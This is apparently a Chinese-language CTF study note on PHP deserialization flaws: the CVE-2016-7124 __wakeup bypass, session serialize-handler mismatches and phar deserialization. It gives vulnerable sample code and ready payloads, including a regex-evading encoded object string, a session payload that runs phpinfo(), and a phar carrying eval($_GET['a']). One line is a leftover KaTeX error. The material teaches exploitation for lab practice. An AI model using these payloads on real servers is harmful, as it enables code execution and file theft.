CVE-2016-7124

漏洞产生原因:

如果存在_wakeup方法,调用unserilize()方法前则先调用_wakeup方法,

但是序列化字符串中表示对象属性个数的值大于真实的属性个数时,会跳过__wakeup()的执行

版本:

PHP5<5.6.25

PHP7<7.0.10

O:4:“test”:2:{s:2:“v1”;s:6:“benben”;s:2:“v2”;s:3:“123”;}

O:4:“test”:3:{s:2:“v1”;s:6:“benben”;s:2:“v2”;s:3:“123”;}

成员属性个数值为3,但后面实际只有v1和v2 两个成员属性



例题

<?php

error_reporting(0);

class secret{

var $file='index.php';

public function __construct($file){

$this->file=$file;

}

function __destruct(){

include_once($this->file);

echo $flag;

}

function __wakeup(){

$this->file='index.php';

}

}

$cmd=$_GET['cmd'];

if (!isset($cmd)){

highlight_file(__FILE__);

}

else{

if (preg_match('/[oc]:\d+:/i',$cmd)){

echo "Are you daydreaming?";

}

else{

unserialize($cmd);

}

}

//sercet in flag.php

?>

如果$cmd为空,显示源代码

如果不为空,进行正则表达,o:后面不能出现数字

目标:反序列化后,调用_destruct(),把file定义成flag.php输出







构造POC

然后有修改 POC

O后面是不能跟数字的不然就去正则匹配

把成员属性数量值写成2,就可以跳过_wakeup()

O:+6:“secret”:2:{s:4:“file”;s:8:“flag.php”;}

加号+跳过正则表达式判断

O%3A%2B6%3A%22secret%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D

session反序列化

当session_start()被调用或者php.ini中session.auto_start为1时,

PHP内部调用会话管理器,访问用户session被序列化以后,

存储到指定目录(默认为/tmp)存取数据的格式有多种,常用的有三种

漏洞产生:

写入格式和读取格式不一致

| 处理器 | 对应的储存格式 |

|---|---|

| php | 键名+竖线+经过serialize()函数序列化处理的值 |

| php_serialize (php>=5.5.4) | 经过serialize()函数序列化处理的数组 |

| php_binary | 键名的长度对应的ASCII字符+键名+经过serialize()函数反序列处理的值 |

默认情况下用php格式储存

<?php

session_start();

$_SESSION['benben']= $_GET['ben'];

?>

?ben=dazhuang

benben|s:8:“dazhuang”;

php:键名+竖线+经过serialize()函数序列化处理的值

声明session储存格式为php_serialize

<?php

error_reporting(0);

ini_set('session.serialize_handler','php_serialize');

session_start();

$_SESSION['benben'] = $_GET['ben'];

$_SESSION['b'] = $_GET['b'];

?>

?ben=dazhuang&b=666

a:2:{s:6:“benben”;s:8:“dazhuang”;s:1:“b”;s:3:“666”;}

php_serialize ;经过serialize()函数序列化处理的数组

声明session储存格式为php_binarry

<?php

highlight_file(__FILE__);

error_reporting(0);

ini_set('session.serialize_handler','php_binary');

session_start();

$_SESSION['benben'] = $_GET['ben'];

$_SESSION['b'] = $_GET['b'];

?>

?ben=dazhuang&b=666

ACKbenbens:8:“dazhuang”;SOHbs:3:“666”;

php_binary:键名的长度对应的ASCll字符+键名+经过serialize()函数序列化处理的值

PHP session反序列化漏洞 例题

当网站序列化并存储session,

与反序列化并读取session的方式不同,

就可能导致session反序列化漏洞的产生。









第一张图的写入的格式是 php_serialize 格式的

第二张图片读取的格式 是php 格式的

这样会容易造成session 反序列化漏洞的







先生成一个 序列化内容 ,

因为class 类里面 __destruct魔法方法是会执行命令的

O:1:“D”:1:{s:1:“a”;s:10:“phpinfo();”;}

因为读取的格式是php ,要在序列化前加上 |

所以是:

?a=|O:1:“D”:1:{s:1:“a”;s:10:“phpinfo();”;}

这是经过处理的值

先去把序列化的内容传给a





然后在去看vul.php 的内容

发现成功执行了 phpinfo()

例题二





这是第一个页面



这是第二页面

传值的页面 ,然后第一个页面是执行的页面

看第一个页面 有哪些要求

function __wakeup(){

$this->her=md5(rand(1, 10000));

if ($this->name===$this->her){

include('flag.php');

echo $flag;

}

}

需要name === her

就会输出flag .php

这里就要使用引用的技巧了 ** **

KaTeX parse error: Expected 'EOF', got '&' at position 11: a->name = &̲a->her

O:4:“Flag”:2:{s:4:“name”;N;s:3:“her”;R:2;}

去输入 ,这里要加入| 因为格式不一样,读取的格式是php

然后访问 index.php 页面就返回了flag

phar反序列化

什么是phar

JAR是开发lava程序一个应用,包括所有的可执行、可访问的文件,都打包进了一个IAR文件里,使得部署过程十分简单。

like a Java JAR,but foe PHP

PHAR(“Php ARchive”)是PHP里类似于JAR的一种打包文件。

对于PHP 5.3或更高版本,Phar后缀文件是默认开启支持的,可以直接使用它。

文件包含 : phar 伪协议 ,可读取 .phar文件

phar 结构

stub phar文件标识,格式为xxx<?php xxx;_HALT_COMPiLER();?>; (头部信息)

manifest 压缩文件的属性等信息,以序列化存储;

contents 压缩文件的内容;

signature 签名,放在文件末尾;Phar协议解析文件时,会自动触发对manifest字段的序列化字符串进行反序列化



压缩与解压方法

phar漏洞原理

manifest压缩文件的属性等信息,以序列化存储;存在一段序列化的字符串;

调用phar伪协议,可读取.phar文件;

Phar协议解析文件时,会自动触发对manifest字段的序列化字符串进行反序列化。

注意版本

Phar需要PHP >= 5.2

在php.ini中将phar.readonly设为off(注意去掉前面的分号)



受影响的函数





漏洞代码:





利用:

test.phar 是在 第二张图生成的

然后只需要再后面加&输入a=要执行的命令

因为他这里是把eval($_GET[“a”])写进去的

-------------------------------

利用条件 :

phar文件能上传到服务器端;

要有可用反序列化魔术方法作为跳板;

要有文件操作函数,如file_exists(), fopen(), file_get_contents()

文件操作函数参数可控,且:、/、phar等特殊字符没有被过滤

487

487

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?